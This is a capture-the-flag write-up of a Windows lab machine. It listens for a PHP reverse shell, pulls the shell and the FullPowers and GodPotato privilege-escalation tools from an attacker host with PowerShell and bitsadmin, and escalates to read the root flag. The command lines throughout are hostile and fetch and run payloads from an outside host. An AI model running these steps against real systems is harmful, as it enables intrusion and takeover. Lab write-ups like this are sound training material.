

### Successfully processed I files; Failed processing 0 files

I started another listener

# Netcat way nc -lvnp 1336 # Metasploit Way CTRL + Z use multi**/**handler **set** LPORT 1336 **set** LHOST 10.10.14.98 run -j # Re-enter Metasploit Session sessions -i 1

I hosted a PHP reverse shell on my HTTP server as /var/www/html/ptm-shell.php **Screenshot Evidence**



# Commands Executed systemctl start apache2 **tail** -f **/**var**/**log**/**apache2**/**access.log

I downloaded the payload to the target machine

```
# Command Executed
cmd /c powershell Invoke-WebRequest -Method GET -Uri http://10.10.14.98/ptmshell.php.txt -OutFile C:\\xampp\
\htdocs\\uploads\\ptmshell.php
```
I then executed the payload and gained a shell as local service

# Command Executed curl -sL -k http**://**10.129.229.122**/**uploads**/**ptmshell.php

### **Screenshot Evidence**



Local Service and Network Service accounts on Windows by default are always vulnerable to the Lovely Potato exploit.

Windows expects their OS to operate this way and claims the issue does not need to be resolved. I checked for the required ImpersonatePrivilege privileges which I do not have

# Command Executed whoami **/**priv

#### **Screenshot Evidence**



I can restore my original privileges using a tool called FullPower.exe which will give me back the default ImpersonatePrivileges

**ARTICLE**: [https://lyethar.gitbook.io/methodology/readme/privilege-escalation/windows/local-service-network](https://lyethar.gitbook.io/methodology/readme/privilege-escalation/windows/local-service-network-service-users)[service-users](https://lyethar.gitbook.io/methodology/readme/privilege-escalation/windows/local-service-network-service-users)

**TOOL**:<https://github.com/itm4n/FullPowers>

# Command Executed wget https**://**github.com**/**itm4n**/**FullPowers**/**releases**/**download**/**v0.1**/**FullPowers.exe

# On Target Machine

cmd **/**c powershell Invoke-WebRequest **-**Uri http**://**10.10.14.98**/**FullPowers.exe **-**OutFile FullPowers.exe FullPowers.exe

#### **Screenshot Evidence**

**NOTE**: I needed to reset the machine for this to work for whatever reason. If FullPowers does not work for you that is why



I then used GodPotato to elevate my privileges

```
# On Attack machine
cd /var/www/html
wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe
zip -r GodPotato.zip GodPotato-NET4.exe
# On Target Machine
bitsadmin /transfer n http://10.10.14.98/GodPotato.zip C:\\xampp\\htdocs\\uploads\\GodPotato.zip
# Extract the malicious file
tar -xf GodPotato.zip
```
I was then able to read the root flag

### **Screenshot Evidence**



Try to gain a SYSTEM shell on your machine by changing



### **ROOT FLAG: 18ad2ab37bfb101666ad256e2810eca2**